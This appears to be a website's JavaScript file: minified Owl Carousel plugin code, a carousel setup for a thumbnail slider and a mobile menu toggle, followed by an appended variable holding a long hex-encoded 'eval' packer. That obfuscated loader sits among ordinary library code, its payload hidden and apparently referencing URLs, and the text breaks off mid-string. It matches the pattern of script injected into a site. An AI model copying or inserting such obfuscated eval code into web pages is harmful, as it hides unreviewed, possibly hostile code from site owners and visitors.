e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);


$(document).ready(function() {
              var owl = $('#label_with_thumbs');
              owl.owlCarousel({
                nav: true,
                loop:true,
             center: true,
                autoplay:true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
                pagination:true,
                
navText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1
                  },
                  1000: {
                    items: 2
                  }
                }
              })
            }); 

$(function () {
  var secondNavBtn = $("#mobile-main-nav-btn");
  var closeBtn = $("#mobile-close-btn");
  var secondNav = $("#menu");
  var body = $("body");

  secondNavBtn.on("click", function () {
    if(body.hasClass("main-nav-opened")) {
      body.removeClass("main-nav-opened");
    } else {
      body.addClass("main-nav-opened");
    }
  });

  closeBtn.on("click", function (){
    body.removeClass("main-nav-opened");
  });
});
var _KPnhFa= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x49\x28\x35\x6c\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x6c\x28\x63\x29\x7b\x35\x6b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x6e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x61\x2e\x36\x5a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x59\x28\x33\x36\x29\x29\x7d\x3b\x36\x58\x28\x63\x2d\x2d\x29\x7b\x35\x6d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x57\x28\x36\x56\x20\x36\x55\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x6b\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\